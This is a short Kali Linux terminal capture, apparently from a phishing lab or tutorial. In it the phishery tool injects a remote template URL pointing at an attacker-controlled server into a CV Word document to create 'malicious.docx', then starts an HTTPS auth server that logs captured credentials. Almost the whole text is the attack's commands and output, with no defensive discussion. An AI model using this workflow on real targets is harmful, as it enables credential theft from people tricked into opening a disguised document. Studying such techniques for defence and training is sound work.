 Trash
┌──(kali㉿kali)-[~/Desktop]
└─$ phishery -u https://192.168.138.138 -i CV.docx  -o malicious.docx
[+] Opening Word document: CV.docx
[+] Setting Word document template to: https://192.168.138.138
[+] Saving injected Word document to: malicious.docx
[*] Injected Word document has been saved!
┌──(kali㉿kali)-[~/Desktop]
└─$ phishery
[+] Credential store initialized at: /etc/phishery/credentials.json
[+] Starting HTTPS Auth Server on: 0.0.0.0:443
Home
hash
cloudflare_...
all_users.txt